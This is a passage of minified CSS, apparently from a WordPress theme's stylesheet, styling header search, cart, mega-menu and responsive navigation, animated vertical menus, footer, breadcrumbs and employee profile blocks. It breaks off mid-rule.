.search-date{color:#999;font-size:11px;}#mk-nav-search-wrapper .ui-autocomplete li .search-title{font-size:12px;text-transform:uppercase;color:#252525;line-height:18px;display:block;margin-bottom:3px;font-weight:700;}#mk-nav-search-wrapper .ui-autocomplete li:hover{background-color:#fbfbfb;}#mk-nav-search-wrapper .ui-autocomplete li i,#mk-nav-search-wrapper .ui-autocomplete li img{width:32px;height:32px;border-radius:60px;border:1px solid #d2d2d2;float:left;margin-right:15px;}#mk-nav-search-wrapper .ui-autocomplete li i{background-color:#f3f3f3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#mk-nav-search-wrapper .ui-autocomplete li i svg{height:16px;fill:#636363;}.shopping-cart-header{display:inline-block;margin:0;vertical-align:top;position:relative;}.shopping-cart-header .widgettitle{display:none;}.mk-header .mk-shoping-cart-link{padding:0 10px 0 20px;margin:0;}.mk-header .mk-shoping-cart-link svg{position:relative;display:inline-block;height:16px;margin-right:-4px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);}.mk-header .mk-header-cart-count{font-size:13px;font-weight:700;padding-left:5px;}.mk-shopping-cart-box{position:absolute;right:0;top:100%;width:300px;padding:0 10px;display:none;text-align:left;}#mk-header-checkout .widget,.mk-shopping-cart-box .widget{margin:0;}#mk-header-checkout .product_list_widget,.mk-shopping-cart-box .product_list_widget{margin:15px 0 !important;}#mk-header-checkout .product_list_widget li,.mk-shopping-cart-box .product_list_widget li{margin:0 !important;line-height:22px !important;padding:10px 0 !important;}#mk-header-checkout .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li.empty{padding-left:20px !important;text-transform:uppercase;letter-spacing:1px;}#mk-header-checkout .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li a{font-size:12px;font-weight:400 !important;padding-left:9px;}#mk-header-checkout .product_list_widget li .variation,.mk-shopping-cart-box .product_list_widget li .variation{display:none !important;}#mk-header-checkout .product_list_widget li .quantity,.mk-shopping-cart-box .product_list_widget li .quantity{font-size:16px;font-weight:700;margin-top:10px;display:inline-block;text-align:left;}#mk-header-checkout .product_list_widget li:first-child,.mk-shopping-cart-box .product_list_widget li:first-child{border-top:none;}#mk-header-checkout .product_list_widget li img,.mk-shopping-cart-box .product_list_widget li img{padding:0 !important;}#mk-header-checkout .total,.mk-shopping-cart-box .total{font-size:16px;font-weight:700;display:block;text-align:center;border-top:1px solid rgba(128,128,128,.2) !important;padding-top:15px !important;}#mk-header-checkout .buttons,.mk-shopping-cart-box .buttons{margin-bottom:20px;text-align:center;}@media handheld,only screen and (max-width:780px){.mk-header-right{display:none !important;}}.mk-toolbar-resposnive-icon{position:absolute;left:50%;top:0;line-height:16px !important;width:24px;height:24px;cursor:pointer;display:none;}.mk-toolbar-resposnive-icon svg{height:16px;}@media handheld,only screen and (max-width:780px){.mk-header-toolbar{padding:10px 5px;display:none;height:auto;line-height:auto;}.mk-toolbar-resposnive-icon{display:block;}#mk-header-checkout,#mk-toolbar-navigation,.header-toolbar-contact,.mk-header-date,.mk-header-login,.mk-header-signup,.mk-header-social,.mk-header-tagline{width:100% !important;float:none !important;display:block !important;height:auto !important;line-height:25px !important;margin:0 10px 5px !important;padding:0;}.mk-header-subscribe,.mk-login-register{right:auto;left:0;}.mk-header-subscribe:before,.mk-login-register:before{right:auto;left:10px;}.mk-header-social li svg{height:24px !important;}.mk-toolbar-navigation li:first-child a{padding-left:0;}#mk-header-checkout{right:auto;top:30px;}#mk-header-checkout:before{right:auto;left:30px;}}.mk-main-navigation{display:inline-block;text-align:center;margin:0 auto;}.mk-classic-menu-wrapper{position:relative;margin:0 auto;}.mk-classic-menu-wrapper .main-navigation-ul>li.menu-item>a.menu-item-link i{padding-right:7px;}.header-style-2 .menu-hover-style-3 .main-navigation-ul>li.menu-item{line-height:80px;}.main-navigation-ul,.main-navigation-ul li.menu-item,.main-navigation-ul ul.sub-menu{margin:0;padding:0;}.main-navigation-ul li.no-mega-menu ul.sub-menu{position:absolute;top:100%;right:0;padding:8px 0;}.main-navigation-ul:not(.dropdownJavascript) li.menu-item:hover>ul.sub-menu{display:block;}.Edge .main-navigation-ul li>.sub-menu,.IE .main-navigation-ul li>.sub-menu{top:-10000px !important;display:block;}.Edge .main-navigation-ul>li:hover>.sub-menu,.IE .main-navigation-ul>li:hover>.sub-menu{top:100% !important;display:block;}.Edge .main-navigation-ul .sub-menu li:hover>.sub-menu,.IE .main-navigation-ul .sub-menu li:hover>.sub-menu{top:0 !important;display:block;}.main-navigation-ul li>.sub-menu{display:none;}.header-align-center .main-navigation-ul li.no-mega-menu>ul.sub-menu,.header-align-center .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu,.header-align-left .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu,.header-style-2.header-align-center .main-navigation-ul li.no-mega-menu>ul.sub-menu,.header-style-2.header-align-left .main-navigation-ul li.no-mega-menu>ul.sub-menu{left:20px;right:auto;}body.rtl .header-align-center .main-navigation-ul li.no-mega-menu>ul.sub-menu,body.rtl .header-align-center .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu,body.rtl .header-align-left .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu,body.rtl .header-style-2.header-align-center .main-navigation-ul li.no-mega-menu>ul.sub-menu,body.rtl .header-style-2.header-align-left .main-navigation-ul li.no-mega-menu>ul.sub-menu{left:initial;right:20px;}.header-align-right .main-navigation-ul li.no-mega-menu>ul.sub-menu{right:auto;left:0;}body.rtl .header-align-right .main-navigation-ul li.no-mega-menu>ul.sub-menu{right:20px;left:auto;}.header-align-right .mk-grid .main-navigation-ul li.no-mega-menu>ul.sub-menu{left:20px;right:initial;}.main-navigation-ul li.has-mega-menu>ul.sub-menu{position:absolute;top:100%;left:0;padding:17px 0;}.main-navigation-ul>li.menu-item{float:left;}.main-navigation-ul>li.menu-item>a.menu-item-link{display:inline-block;text-align:center;text-decoration:none;font-weight:700;font-size:13px;position:relative;box-sizing:border-box;padding-top:2px;}.sticky-style-fixed .main-navigation-ul>li.menu-item>a.menu-item-link{transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease;-webkit-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease;-moz-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease;-ms-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease;-o-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out,height .35s ease,line-height .35s ease;}.sticky-style-slide .main-navigation-ul>li.menu-item>a.menu-item-link{transition:color .1s ease-out,background .1s ease-out,border .1s ease-out;-webkit-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out;-moz-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out;-ms-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out;-o-transition:color .1s ease-out,background .1s ease-out,border .1s ease-out;}.menu-hover-style-1 .main-navigation-ul>li.menu-item>a.menu-item-link{border-top:3px solid transparent;}.menu-hover-style-4 .main-navigation-ul>li.menu-item>a.menu-item-link{margin-left:1px;}.menu-hover-style-3 .main-navigation-ul>li.menu-item>a{border-radius:5px;margin:0 2px;border:2px solid transparent;}.menu-hover-style-5 .main-navigation-ul>li.menu-item>a.menu-item-link:after{content:"";display:block;width:100%;height:2px;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-ms-transform-origin:left center;transform-origin:left center;-webkit-transform-origin:left center;transition:all .15s ease-out;-moz-opacity:0;-khtml-opacity:0;opacity:0;}.IE9 .menu-hover-style-5 .main-navigation-ul>li.menu-item>a.menu-item-link:after{height:0;}.menu-hover-style-5 .main-navigation-ul>li.current-menu-ancestor>a.menu-item-link:after,.menu-hover-style-5 .main-navigation-ul>li.current-menu-item>a.menu-item-link:after,.menu-hover-style-5 .main-navigation-ul>li.menu-item:hover>a.menu-item-link::after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.IE9 .menu-hover-style-5 .main-navigation-ul>li.current-menu-ancestor>a.menu-item-link:after,.IE9 .menu-hover-style-5 .main-navigation-ul>li.current-menu-item>a.menu-item-link:after,.IE9 .menu-hover-style-5 .main-navigation-ul>li.menu-item:hover>a.menu-item-link::after{height:2px;}.main-navigation-ul>li.menu-item a.menu-item-link svg{margin-right:8px;height:16px;vertical-align:middle;}.main-navigation-ul>li.menu-item .sub-menu a.menu-item-link{transition:all .2s ease-in-out;}.main-navigation-ul>li.no-mega-menu ul.sub-menu li.menu-item{line-height:1;}.main-navigation-ul>li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link{display:block;position:relative;font-size:12px;line-height:18px;text-align:left;float:none;margin:0;padding:10px 20px;text-transform:capitalize;font-weight:400;letter-spacing:1px;}.main-navigation-ul>li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link svg{margin-right:8px;height:16px;vertical-align:middle;}.main-navigation-ul>li.menu-item ul.sub-menu:after{height:2px;content:"";display:block;position:absolute;top:0;left:0;right:0;}.main-navigation-ul li.no-mega-menu ul.sub-menu ul.sub-menu{top:0;left:100%;right:auto;}.main-navigation-ul li .dropdownRightToLeft>ul.sub-menu{left:auto !important;right:100% !important;}.main-navigation-ul li.menu-item{position:relative;display:block;list-style-type:none;}.main-navigation-ul>li.menu-item{display:inline-block;}.main-navigation-ul a.menu-item-link,.main-navigation-ul span{display:block;text-decoration:none;white-space:normal;}.mk-main-navigation>.main-navigation-ul>.menu-item-language{visibility:hidden;}.main-navigation-ul .menu-item-language span{display:inline;}.vertical{display:inline-block;}.vertical>li.menu-item{display:block;}.vertical ul{top:0;left:100%;}.dropdownJavascript li.has-mega-menu:hover>ul.sub-menu,.dropdownJavascript li.no-mega-menu:hover>ul.sub-menu{display:none;}.dropdownJavascript li.dropdownOpen>ul.sub-menu{display:block !important;}.main-navigation-ul .menu-sub-level-arrow svg{height:12px;vertical-align:middle;position:absolute;}.main-navigation-ul li.with-menu .menu-sub-level-arrow{position:absolute;right:16px;top:10px;height:100%;}body.rtl .main-navigation-ul li.with-menu .menu-sub-level-arrow{right:initial;left:16px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);top:-10px;}.main-navigation-ul li.menu-item.has-mega-menu{position:static;}.has-mega-menu>ul.sub-menu{width:100%;position:absolute;left:0;padding:20px 0;}.has-mega-menu>ul.sub-menu>ul.sub-menu{position:relative;display:block;top:auto;left:auto;}.has-mega-menu>ul.sub-menu>li.menu-item{display:block;left:0;position:relative;float:left;width:23%;border:0;background-color:transparent;box-shadow:none;padding-left:10px;}body.rtl .has-mega-menu>ul.sub-menu>li.menu-item{float:right;}.has-mega-menu .megamenu-title{text-align:left;font-size:14px;line-height:14px;font-weight:700;padding:9px 10px 16px 10px;margin:0 0 6px;}.has-mega-menu .megamenu-title:after{content:"";display:block;margin-top:10px;width:20px;height:2px;opacity:.3;}.has-mega-menu .megamenu-title svg{margin-right:8px;height:16px;vertical-align:middle;}body.rtl .has-mega-menu .megamenu-title{text-align:right;}.has-mega-menu>ul.sub-menu>li.menu-item{box-sizing:border-box;padding:0 20px;}.has-mega-menu>ul.sub-menu>li.menu-item:first-child{border-left:none;}.has-mega-menu>ul.sub-menu>li.mega_col_1{width:100%;}.has-mega-menu>ul.sub-menu>li.mega_col_2{width:49.5%;}.has-mega-menu>ul.sub-menu>li.mega_col_3{width:33.25%;}.has-mega-menu>ul.sub-menu>li.mega_col_4{width:24.9%;}.has-mega-menu>ul.sub-menu>li.mega_col_5{width:19.8%;}.has-mega-menu>ul.sub-menu>li.mega_col_6{width:16.5%;}.has-mega-menu>ul.sub-menu>li>ul.sub-menu{display:block;}.has-mega-menu>ul.sub-menu>li>ul.sub-menu li.menu-item{line-height:1;}.has-mega-menu>ul.sub-menu>li>ul.sub-menu li.menu-item a.menu-item-link{display:block;position:relative;text-align:left;float:none;margin:0;padding:10px 10px;line-height:18px;}.has-mega-menu>ul.sub-menu>li>ul.sub-menu li.menu-item a.menu-item-link svg{margin-right:8px;height:16px;vertical-align:middle;}body.rtl .has-mega-menu>ul.sub-menu>li>ul.sub-menu li.menu-item a.menu-item-link{text-align:right;}.megamenu-widgets-container{text-align:left;padding:10px;line-height:22px;}.megamenu-widgets-container ul{list-style:none;margin:0;}.megamenu-widgets-container .widget{margin-bottom:15px;overflow:visible;}.mk-nav-responsive-link{display:none;position:absolute;top:50%;margin-top:-18px;line-height:8px;cursor:pointer;padding:10px;}.mk-nav-responsive-link svg{height:16px;vertical-align:middle;}.mk-responsive-nav{width:100%;}.mk-responsive-nav>li>ul{display:none;border-top:1px solid rgba(128,128,128,.2);}.mk-responsive-nav>li{border-bottom:1px solid rgba(128,128,128,.2);}.mk-responsive-nav .mk-nav-arrow{position:absolute;right:0;top:0;text-align:center;cursor:pointer;-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7;width:70px;height:100%;line-height:50px;}.mk-responsive-nav .mk-nav-arrow:hover{-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.mk-responsive-nav .mk-nav-arrow svg{height:16px;}.menu-html-content{line-height:22px !important;text-align:left;}.mk-responsive-wrap{position:relative;width:100%;display:none;z-index:20;height:100%;}.mk-responsive-nav{border-bottom:1px solid rgba(255,255,255,.1);position:relative;width:100%;margin:0;padding:0;}.mk-responsive-nav li{display:block;margin:0;position:relative;}.mk-responsive-nav li a{border-top:1px solid rgba(255,255,255,.1);display:block;padding:15px 20px;text-align:left;text-transform:uppercase;text-decoration:none;font-weight:700;font-size:13px;line-height:1;}.mk-responsive-nav li a>svg{height:16px;margin-right:6px;vertical-align:middle;}.mk-responsive-nav li a:hover{background-color:rgba(0,0,0,.03);}.mk-responsive-nav li a .sub-menu{left:auto;position:relative;}.mk-responsive-nav li a .megamenu-title{background-color:rgba(0,0,0,.03);font-size:14px;font-weight:700;}.mk-responsive-nav li ul{margin:0;padding:0 0 0 5px;}.mk-responsive-nav li ul .megamenu-widgets-container{display:none !important;}.mk-responsive-nav li ul li .megamenu-title,.mk-responsive-nav li ul li a{font-size:12px;line-height:12px;margin:0;padding:12px 15px 12px 15px;text-align:left;text-transform:none;font-weight:400;}.mk-responsive-nav li .megamenu-title{font-weight:700 !important;font-size:14px !important;}.mk-responsive-nav>.responsive-searchform{display:block !important;}.responsive-searchform{margin:10px;position:relative;line-height:24px;}.responsive-searchform .text-input{width:100%;padding:12px;border:1px solid rgba(0,0,0,.15);background-color:rgba(0,0,0,.02);box-shadow:none !important;border-radius:0;color:#9e9e9e !important;}.responsive-searchform i{position:absolute;right:15px;bottom:14px;}.responsive-searchform i input{width:100%;height:100%;background:0 0;border:none;outline:0;position:absolute;left:0;top:0;}.responsive-searchform i svg{fill:#ccc;fill:rgba(0,0,0,.3);height:20px;width:19px;vertical-align:middle;}.mk-opened-nav{height:auto;}.mk-opened-nav::-webkit-scrollbar{width:0 !important;}.mk-css-icon-close,.mk-css-icon-menu{width:18px;height:18px;-webkit-transform:translateZ(0);transform:translateZ(0);}.mk-css-icon-close.icon-size-big,.mk-css-icon-menu.icon-size-big{width:24px;height:24px;}.mk-css-icon-close.icon-size-big div,.mk-css-icon-menu.icon-size-big div{height:4px;margin-bottom:4px;border-radius:4px;}.mk-css-icon-close div,.mk-css-icon-menu div{height:3px;margin-bottom:3px;border-radius:3px;display:block;position:relative;}.mk-css-icon-menu-line-2{transition:opacity .1s ease;}.mk-css-icon-menu-line-1,.mk-css-icon-menu-line-3{transition:all .2s ease;}.dashboard-active .mk-css-icon-menu-line-2,.is-active .mk-css-icon-menu-line-2{opacity:0;}.dashboard-active .mk-css-icon-menu-line-1,.is-active .mk-css-icon-menu-line-1{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);top:6px;}.dashboard-active .mk-css-icon-menu-line-3,.is-active .mk-css-icon-menu-line-3{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);top:-6px;}.dashboard-active .icon-size-big .mk-css-icon-menu-line-1,.is-active .icon-size-big .mk-css-icon-menu-line-1{top:8px;}.dashboard-active .icon-size-big .mk-css-icon-menu-line-3,.is-active .icon-size-big .mk-css-icon-menu-line-3{top:-8px;}#wpadminbar{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.shopping-cart-header .mk-svg-icon{width:16px;}.mk-vm-menuwrapper{position:relative;-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;perspective-origin:50% 200%;margin-bottom:10px;box-sizing:border-box;}.mk-vm-menuwrapper button{background:#ccc;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:0;}.mk-vm-menuwrapper button:after{content:"";position:absolute;width:68%;height:5px;top:10px;left:16%;}.mk-vm-menuwrapper ul{padding:0;margin:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.mk-vm-menuwrapper li{position:relative;padding:0;margin:0;list-style:none;}.mk-vm-menuwrapper li a{display:block;position:relative;padding:14px 26px;line-height:130%;outline:0;transition:all .1s ease-out;}.mk-vm-menuwrapper li a i{margin-right:6px;font-size:16px;}.menu-hover-style-3.mk-vm-menuwrapper{margin:4px 4px 30px;}.menu-hover-style-3.mk-vm-menuwrapper li>a{padding:10px 45px 10px 22px;border:2px solid transparent;border-radius:5px;}.mk-vm-menuwrapper li.mk-vm-back>a{padding-left:35px;}.mk-vm-menuwrapper li.mk-vm-back:before,.mk-vm-menuwrapper li>a:not(:only-child):before{position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);line-height:100%;font-family:themeIcons;speak:none;-webkit-font-smoothing:antialiased;content:"";font-size:10px;display:none;}.mk-vm-menuwrapper li .menu-sub-level-arrow,.mk-vm-menuwrapper li.mk-vm-back .mk-svg-icon{position:absolute;top:50%;-webkit-transform:translate(0,-40%);-ms-transform:translate(0,-40%);transform:translate(0,-40%);ms-transform:translate(0,-40%);}.mk-vm-menuwrapper .menu-item-icon svg,.mk-vm-menuwrapper .menu-sub-level-arrow svg{height:16px;}.mk-vm-menuwrapper .menu-item-icon svg{margin:-3px 5px 0 0;vertical-align:middle;}.mk-vm-menuwrapper li>.menu-sub-level-arrow{right:15px;opacity:.7;transition:all .1s ease-out;}.menu-hover-style-1.mk-vm-menuwrapper li a{border-left:3px solid transparent;}.mk-vm-menuwrapper li.mk-vm-back .mk-svg-icon{left:15px;margin-top:-2px;height:16px;vertical-align:middle;}.menu-hover-style-4.mk-vm-menuwrapper li.mk-vm-back:hover::before{color:#fff;}.mk-vm-menuwrapper .mk-vm-menu{margin:0;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-vm-menuwrapper .mk-vm-menu.mk-vm-menu-toggle{transition:all .3s ease;}.mk-vm-menuwrapper .mk-vm-menu.mk-vm-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.mk-vm-menuwrapper li .sub-menu{display:none;}.mk-vm-menu.mk-vm-subview li,.mk-vm-menu.mk-vm-subview li.mk-vm-subview>a,.mk-vm-menu.mk-vm-subview li.mk-vm-subviewopen>a,.mk-vm-subview>.menu-sub-level-arrow,.mk-vm-subviewopen>.menu-sub-level-arrow{display:none;}.mk-vm-menu.mk-vm-subview li.mk-vm-subview,.mk-vm-menu.mk-vm-subview li.mk-vm-subview .sub-menu,.mk-vm-menu.mk-vm-subview li.mk-vm-subviewopen,.mk-vm-menu.mk-vm-subview li.mk-vm-subviewopen>.sub-menu,.mk-vm-menu.mk-vm-subview li.mk-vm-subviewopen>.sub-menu>li{display:block;}.mk-vm-menuwrapper>.sub-menu{position:absolute;width:100%;top:0;left:0;margin:0;}.mk-vm-menu.mk-vm-animate-out-1{-webkit-animation:MenuAnimOut1 .3s ease-in-out;animation:MenuAnimOut1 .3s ease-in-out;}.mk-vm-menu.mk-vm-animate-out-2{-webkit-animation:MenuAnimOut2 .4s ease;animation:MenuAnimOut2 .4s ease;}@-webkit-keyframes MenuAnimOut1{100%{-webkit-transform:translateX(-100%);opacity:0;}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateZ(300px);opacity:0;}}@keyframes MenuAnimOut1{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}}.mk-vm-menu.mk-vm-animate-in-1{-webkit-animation:MenuAnimIn1 .3s ease-in-out;animation:MenuAnimIn1 .3s ease-in-out;}.mk-vm-menu.mk-vm-animate-in-2{-webkit-animation:MenuAnimIn2 .4s ease;animation:MenuAnimIn2 .4s ease;}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateX(-100%);opacity:0;}100%{-webkit-transform:translateX(0);opacity:1;}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}.mk-vm-menuwrapper>.sub-menu.mk-vm-animate-in-1{-webkit-animation:SubMenuAnimIn1 .3s ease-in-out;animation:SubMenuAnimIn1 .3s ease-in-out;}.mk-vm-menuwrapper>.sub-menu.mk-vm-animate-in-2{-webkit-animation:SubMenuAnimIn2 .4s ease;animation:SubMenuAnimIn2 .4s ease;}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(100%);opacity:0;}100%{-webkit-transform:translateX(0);opacity:1;}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}.mk-vm-menuwrapper>.sub-menu.mk-vm-animate-out-1{-webkit-animation:SubMenuAnimOut1 .3s ease-in-out;animation:SubMenuAnimOut1 .3s ease-in-out;}.mk-vm-menuwrapper>.sub-menu.mk-vm-animate-out-2{-webkit-animation:SubMenuAnimOut2 .4s ease;animation:SubMenuAnimOut2 .4s ease;}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(100%);opacity:0;}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-300px);opacity:0;}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}}.no-js .mk-vm-menuwrapper .mk-vm-menu{position:relative;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}.no-js .mk-vm-menuwrapper li .sub-menu{display:block;}.no-js .mk-vm-menuwrapper li.mk-vm-back{display:none;}.no-js .mk-vm-menuwrapper li>a:not(:only-child):before{content:"";}#mk-footer{width:100%;position:relative;padding:20px 0 0;}#mk-footer.mk-footer-unfold{position:fixed;bottom:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);z-index:1;}@media handheld,only screen and (max-width:767px){#mk-footer.mk-footer-unfold{position:relative;}#mk-footer.disable-on-mobile{display:none;}}#mk-footer.mk-footer-disable{padding-top:0;}#mk-footer .footer-wrapper{position:relative;}#mk-footer .mk-padding-wrapper{padding:0 20px;}@media handheld,only screen and (max-width:767px){#mk-footer [class*=mk-col-]{width:100% !important;}}.mk-footer-copyright{line-height:16px;float:left;padding:25px 0 20px;font-size:bold;-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8;}.mk-footer-logo{float:left;display:inline-block;padding:8px 20px 8px 0;}#mk-footer-navigation{float:right;}#mk-footer-navigation ul{list-style:none;margin:0;padding:0;display:block;}#mk-footer-navigation ul li{display:inline-block;float:left;margin:0;padding:0;}#mk-footer-navigation ul li a{margin:25px 12px 20px;display:block;font-size:12px;line-height:16px;-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8;}#mk-footer-navigation ul li a:hover{-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}#mk-footer-navigation ul li ul{display:none;}.fullwidth-footer .mk-footer-copyright{padding-left:20px;}.fullwidth-footer #mk-footer-navigation{margin-right:20px;}@media handheld,only screen and (max-width:1140px){.mk-footer-copyright{padding-left:20px !important;}}@media handheld,only screen and (max-width:767px){#mk-footer-navigation{float:none;width:auto;text-align:center;}#mk-footer-navigation ul li{display:block !important;}.mk-footer-copyright{display:block;float:none !important;text-align:left;clear:both;padding:10px 10px 5px !important;}#mk-footer-navigation ul li{float:none !important;width:100% !important;}#mk-footer-navigation ul li a{margin:5px auto;}.mk-footer-copyright{text-align:center;}}.mk-footer-tweets{padding:40px 0 20px;text-align:center;}.mk-footer-tweets ul{padding:0;margin:0 auto;width:50%;}.mk-footer-tweets ul li .tweet-text{font-size:18px;line-height:26px;margin-bottom:15px;display:block;}.mk-footer-tweets ul li .tweet-username{font-size:38px;display:block;margin-bottom:30px;line-height:32px;}.mk-footer-tweets ul li .tweet-time{font-size:14px;margin-bottom:30px;display:block;color:#999;}.mk-footer-tweets.mk-light-skin .tweet-text{color:#444;}.mk-footer-tweets.mk-light-skin .tweet-text a{color:#444;}.mk-footer-tweets.mk-dark-skin .tweet-text{color:#fff;}.mk-footer-tweets.mk-dark-skin .tweet-text a{color:#fff;}.mk-footer-tweets.mk-dark-skin .tweet-time{color:#999;}#mk-page-introduce{position:relative;padding:15px 0;}#mk-page-introduce.intro-left{text-align:left;}#mk-page-introduce.intro-right{text-align:right;}#mk-page-introduce.intro-center{text-align:center;}.page-title{margin:25px 20px 15px;line-height:120%;-ms-word-wrap:break-word;word-wrap:break-word;}.page-title.mk-drop-shadow{text-shadow:1px 1px 1px rgba(0,0,0,.3);}.page-subtitle{display:inline-block;line-height:100%;margin:0 20px 15px 23px;-ms-word-wrap:break-word;word-wrap:break-word;}#mk-breadcrumbs .mk-breadcrumbs-inner{float:right;display:inline-block;margin:0 20px -10px 0;line-height:11px;padding:10px 12px 8px;font-size:10px;font-weight:700;letter-spacing:1px;text-transform:uppercase;-ms-word-wrap:break-word;word-wrap:break-word;}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin{color:#fff;}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin .separator,#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin a{color:#d1d1d1;color:rgba(255,255,255,.5);}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin a:hover{color:#fff;}#mk-breadcrumbs .mk-breadcrumbs-inner.light-skin{color:#919191;}#mk-breadcrumbs .mk-breadcrumbs-inner.light-skin .separator,#mk-breadcrumbs .mk-breadcrumbs-inner.light-skin a{color:#afafaf;}#mk-breadcrumbs .mk-breadcrumbs-inner.light-skin a:hover{color:#797979;}@media handheld,only screen and (max-width:700px){#mk-breadcrumbs .mk-breadcrumbs-inner{margin:15px 0 -15px !important;float:none !important;display:block !important;text-align:center;}}#mk-breadcrumbs .separator{padding:0 3px;}.breadcrumb-categoris-holder span:last-of-type{display:none;}@media handheld,only screen and (max-width:1140px){.page-title{margin-left:15px !important;margin-right:15px !important;}}@media handheld,only screen and (max-width:760px){#mk-page-introduce .introduce-fancy-title{font-size:20px !important;line-height:35px !important;}#mk-page-introduce .introduce-fancy-title span{padding:8px 20px;font-size:20px !important;}}.mk-single-employee li,.mk-single-employee ul{margin:0;padding:0;list-style:none;}.mk-single-employee .employees_meta .mk-employeee-networks{text-align:center;margin-top:15px;}.mk-single-employee .employees_meta .mk-employeee-networks li{display:inline-block;}.mk-single-employee .employees_meta .mk-employeee-networks a{border:1px solid #b2b2b2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:36px;height:36px;border-radius:50%;transition:background-color .2s ease,border-color .2s ease;}.mk-single-employee .employees_meta .mk-employeee-networks svg{fill:#222;transition:color .2s ease;}.mk-single-employee .employees_meta .mk-employeee-networks a:hover{background-color:#222;border-color:#222;}.mk-single-employee .employees_meta .mk-employeee-networks a:hover svg{fill:#fff;}@media handheld,only screen and (max-width:767px){.mk-single-employee .employees-featured-image{text-align:center;}}.mk-single-employee .single-employee-sidebar{width:275px;}@media handheld,only screen and (max-width:767px){.mk-single-employee 